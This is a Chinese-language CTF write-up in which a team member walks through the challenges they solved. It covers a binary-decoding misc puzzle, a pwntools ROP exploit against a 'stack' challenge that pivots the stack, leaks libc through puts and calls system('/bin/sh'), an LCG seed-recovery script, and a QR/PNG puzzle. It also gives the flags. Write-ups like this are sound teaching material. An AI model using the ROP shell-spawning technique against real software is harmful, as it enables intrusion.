关于比赛
被拉去比赛(属于被迫营业了,好在没丢脸
前25晋级(鄙人所在战队24名 好险
赛制:两天 每天6小时 。有点折磨
录屏没啥好说了 近一年都这样
联网问题:官方wp用百度api???参赛选手不允许联网!!!
这一波 要么人工识别 要么自己训练模型。。。
非战队完整wp,仅为247533解出的题。
呜呜呜 我的公费旅游。。。。。。
misc_奇怪的E
0宽

压缩包密码 Cetacean
str = "EEEEEEEEEeeEEeeEEEEEEEEEEeeEeeEEEEEEEEEEEeeEEEEeEEEEEEEEEeeEEeeeEEEEEEEEEeeeeEeeEEEEEEEEEeEEEEeeEEEEEEEEEeeEEeEeEEEEEEEEEeeeEeEEEEEEEEEEEeeEEEEeEEEEEEEEEeeEEEeeEEEEEEEEEEeeEeEEEEEEEEEEEeeEEEEeEEEEEEEEEeeEeeeEEEEEEEEEEeEeeeeeEEEEEEEEEeEEEEeeEEEEEEEEEEeeEEEeEEEEEEEEEeeeEEEEEEEEEEEEEeeEeEEEEEEEEEEEEeeEEeEeEEEEEEEEEeeeEEeEEEEEEEEEEeEeeeeeEEEEEEEEEEeeEEEeEEEEEEEEEeeeEEeeEEEEEEEEEeEeeeeeEEEEEEEEEeeEEEEeEEEEEEEEEeEeeeeeEEEEEEEEEeeEEeeeEEEEEEEEEEeeEEEEEEEEEEEEEeeEeeeeEEEEEEEEEeeEEeEEEEEEEEEEEeEeeeeeEEEEEEEEEeeEEeEeEEEEEEEEEeEEeeeEEEEEEEEEEeeEEEeeEEEEEEEEEEeeEEEEEEEEEEEEEeeEEeEEEEEEEEEEEeeEEeEeEEEEEEEEEEeEEEEeEEEEEEEEEEeEEEEeEEEEEEEEEEeEEEEeEEEEEEEEEEeEEEEeEEEEEEEEEeeeeeEe"
bin = ''
for i in str:
if i == 'E':
bin+='0'
else:
bin+='1'
#二进制转字符串
def bin2str(bin):
str = ''
for i in range(0,len(bin),8):
str+=chr(int(bin[i:i+8],2))
return str
print(bin2str(bin))
#flag{Cetac4an_C1pher_1s_a_g0od_eNc0de!!!!}

pwn_stack
from pwn import *
context.arch="amd64"
#context.log_level="debug"
#context.terminal = ['tmux', 'splitw', '-h']
elf=ELF("./stack")
#p=process("./stack")
p=remote("192.168.1.103",19999)
libc=ELF("./libc.so.6")
pop_rdi_ret=0x4007a3
pop_rsi_r15_ret=0x4007a1
leave_ret=0x400718
pop_rbp_ret=0x4005d0
name=0x6010a0
p.recvuntil("name:\n")
payload = p64(pop_rbp_ret) +p64(name+0x200)+p64(leave_ret)
payload = payload.ljust(0x208, b'a')
payload+=p64(pop_rdi_ret)+p64(elf.got["puts"])+p64(elf.plt["puts"])+p64(pop_rdi_ret)+p64(0)+p64(pop_rsi_r15_ret)+p64(elf.bss(0x500))+p64(0)+p64(elf.plt["read"])
payload+=p64(pop_rbp_ret) +p64(elf.bss(0x500-8))+p64(leave_ret)
p.send(payload)
p.recvuntil(b"data:\n")
#gdb.attach(p,"b* 0x4006c8")
payload2=b"a"*112+p64(name-8)+p64(leave_ret)
p.send(payload2)
leak = p.recvuntil("\n", drop=True)
puts_addr=u64(leak.ljust(8, b'\x00'))
print(hex(puts_addr))
libc_base=puts_addr-libc.symbols["puts"]
system_addr=libc_base+libc.symbols["system"]
binsh=libc_base+next(libc.search(b"/bin/sh\x00"))
payload3=p64(pop_rdi_ret)+p64(binsh)+p64(pop_rsi_r15_ret)+p64(0)+p64(0)+p64(system_addr)
p.send(payload3)
p.interactive()
crypto_rand(seed)
from pwn import *
context.log_level = 'debug'
from gmpy2 import *
from primefac import *
from sympy import factorint
from functools import reduce
p=remote("192.168.1.105",19999)
def do1():
p.recvuntil(b'a=')
a = int(p.recvline(keepends=False))
p.recvuntil(b'b=')
b = int(p.recvline(keepends=False))
p.recvuntil(b'N=')
N = int(p.recvline(keepends=False))
p.recvuntil(b'num1=')
num1 = int(p.recvline(keepends=False))
p.recvuntil(b'seed = ')
seed = (num1-b)*invert(a,N)%N
p.sendline(str(seed).encode())
def do2():
p.recvuntil(b'a=')
a = int(p.recvline(keepends=False))
p.recvuntil(b'N=')
N = int(p.recvline(keepends=False))
p.recvuntil(b'num1=')
num1 = int(p.recvline(keepends=False))
p.recvuntil(b'num2=')
num2 = int(p.recvline(keepends=False))
p.recvuntil(b'seed = ')
b = (num2-num1*a)%N
seed = (num1-b)*invert(a,N)%N
p.sendline(str(seed).encode())
def do3():
p.recvuntil(b'N=')
N = int(p.recvline(keepends=False))
p.recvuntil(b'num1=')
num1 = int(p.recvline(keepends=False))
p.recvuntil(b'num2=')
num2 = int(p.recvline(keepends=False))
p.recvuntil(b'num3=')
num3 = int(p.recvline(keepends=False))
p.recvuntil(b'seed = ')
a = (num3-num2)*invert(num2-num1,N)%N
b = (num2-num1*a)%N
seed = (num1-b)*invert(a,N)%N
p.sendline(str(seed).encode())
def do4():
p.recvuntil(b'num1=')
num1 = int(p.recvline(keepends=False))
p.recvuntil(b'num2=')
num2 = int(p.recvline(keepends=False))
p.recvuntil(b'num3=')
num3 = int(p.recvline(keepends=False))
p.recvuntil(b'num4=')
num4 = int(p.recvline(keepends=False))
p.recvuntil(b'num5=')
num5 = int(p.recvline(keepends=False))
p.recvuntil(b'num6=')
num6 = int(p.recvline(keepends=False))
s = [num1,num2,num3,num4,num5,num6]
diffs = [s1 - s0 for s1, s0 in zip(s, s[1:])]
zeros = [t2*t0-t1*t1 for t0, t1, t2 in zip(diffs, diffs[1:], diffs[2:])]
N = abs(reduce(gcd, zeros))
factors = factorint(N)
while not isprime(N):
for prime, order in factors.items():
if prime.bit_length() > 128:
continue
N = N / prime**order
a = (s[2] - s[1]) * invert(s[1] - s[0], N) % N
b = (s[1] - s[0] * a) % N
seed = (s[0] - b) * invert(a, N) % N
p.sendline(str(seed).encode())
for i in range(50):
print (i)
do1()
for i in range(30):
print (i)
do2()
for i in range(20):
print (i)
do3()
do4()
p.recvall()
#f8d3c7fadc174d5d915ad2896e88d7a2
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-RQgrHTap-1669207382340)(C:\Users\lei20\AppData\Roaming\Typora\typora-user-images\image-20221112155242510.png)]](https://img-blog.csdnimg.cn/fb8cc7c84bb44748a421b4d1f32e41f3.png)
misc_Bit_QR

457c

1 里面的zlib里解压出

删除部分字节

de-415a5253db08}
另一张png

flag{fcc73648-a3dd-???-8b
最后合成
flag{fcc73648-a3dd-457c-8bde-415a5253db08}





















 8706
8706











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








